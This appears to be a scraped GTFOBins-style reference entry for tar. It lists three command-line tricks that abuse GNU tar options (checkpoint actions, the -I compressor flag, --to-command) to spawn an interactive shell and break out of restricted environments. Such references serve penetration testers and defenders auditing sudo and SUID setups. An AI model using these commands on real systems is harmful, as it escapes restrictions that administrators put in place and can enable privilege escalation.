 .. / tar Star 7,907
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection is
available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*